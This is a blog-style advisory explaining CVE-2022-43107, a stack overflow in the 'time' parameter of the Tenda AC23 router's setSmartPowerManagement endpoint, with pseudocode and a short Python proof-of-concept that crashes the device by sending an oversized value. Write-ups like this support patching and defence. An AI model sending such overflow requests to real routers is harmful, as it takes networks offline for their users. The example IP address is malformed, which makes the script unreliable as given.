Tenda is a popular brand known for affordable and widely used SOHO routers. However, like many embedded devices, security flaws can open the door for attackers. Today, we’re digging deep into a newly discovered vulnerability: CVE-2022-43107. This bug allows attackers to cause a stack overflow through the time parameter found in the setSmartPowerManagement function on Tenda AC23 router firmware V16.03.07.45_cn.
Let’s break down how this vulnerability works, how it can be exploited, and what you can do to stay safe.
1. What is CVE-2022-43107?
CVE-2022-43107 is a stack overflow vulnerability discovered in the Tenda AC23 (firmware version V16.03.07.45_cn). It occurs due to improper handling of user input, specifically, the time parameter passed to the setSmartPowerManagement function over the web interface.
When a specially crafted value is provided for this parameter, it can overwrite important data on the stack, potentially allowing remote code execution or crashing the device.
Severity: HIGH
Attack Vector: Remote, unauthenticated
2. Where is the Vulnerability?
The affected endpoint is typically accessed via the router’s web management interface, commonly located at http://<router_ip>/goform/setSmartPowerManagement.
If the string is longer than the buffer, a stack overflow occurs.
If you know how to control the stack, it may enable code execution on the device.
3. Code Analysis & Snippet
Classically, stack overflows like this stem from unsafe functions such as strcpy, sprintf, or memcpy without boundary checks. Here’s a simplified pseudo code:
// Pseudocode representation of the vulnerable function
void setSmartPowerManagement(HttpRequest *request) {
char buf[64];
const char *time = http_get_param(request, "time");
// Vulnerable: No length check!
strcpy(buf, time);
// ...further processing...
}
Because there’s no restriction on the length of time, an attacker can send a POST request with a payload that overflows buf.
How Can It Be Abused?
- Remote Exploitation: An attacker does not need to be logged in; they only need to reach the web interface (often exposed on internal networks).
- Crash (Denial of Service): The easiest effect is to crash the router, taking down the internet for all users.
- Remote Code Execution: With specialized payloads, attackers could execute arbitrary code on the router, such as implanting backdoors, sniffing traffic, or joining botnets.
5. POC Example
Below, you'll find a simple Python script to test the vulnerability. This example only causes a crash — DO NOT run this on devices you do not own!
import requests
target = 'http://192.168..1/goform/setSmartPowerManagement';
# 80 bytes should be enough to overflow a 64-byte buffer
overflow = 'A' * 80
data = {'time': overflow}
resp = requests.post(target, data=data)
print(f'Status Code: {resp.status_code}')
print(resp.text)
If the router crashes after running this code, it’s vulnerable.
6. References
- CVE-2022-43107 at NVD
- Seebug Advisory (Chinese)
- Github PoC Exploit (Search)
- Tenda Official Website
- Firmware Version Info
Conclusion & Protection
CVE-2022-43107 shows how a single unchecked input can compromise a whole network. To PROTECT yourself:
Network Segmentation: Restrict who can access the device.
Always keep your routers updated, and remember, the security of your home starts with protecting your edge devices!
> *This post is an exclusive, plain-english analysis for those wanting a clear look at CVE-2022-43107 – use it to secure your network, not to attack others. Infosec is everyone’s job!*
If you found this useful, share it with a friend or colleague responsible for IT security. Stay safe!
Timeline
Published on: 11/03/2022 14:15:00 UTC
Last modified on: 11/03/2022 17:28:00 UTC
